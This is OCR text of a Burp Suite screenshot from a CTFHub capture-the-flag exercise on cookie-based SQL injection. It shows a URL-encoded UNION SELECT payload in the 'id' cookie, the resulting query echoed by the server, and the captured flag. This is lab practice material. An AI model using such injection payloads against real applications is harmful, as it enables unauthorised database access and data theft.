 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://challenge-20e0ecca559ada13.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-20e0ecca559ada13.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=
-1%20union%20select%201%2cseixgowwmh%20from%20sqli.nablupdv
zd%23; Ñ5%23; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select
1,seixgowwmh from sqli.nablupdvzd#
ID: 1
Data: ctfhub{82d24020b6e2f9be3e7bdd55}
Inspector
Back
Cookie
Name
id
Value
-1%20union%20select%201%2cseixgowwmh%20from%20sqli.nablupdvzd%23
Decoded from: URL encoding
-1 union select 1,seixgowwmh from sqli.nablupdvzd#
Cancel Apply changes
Done 1,046 bytes | 197 millis
搜索 bilibili 英 0:49
2024/12/28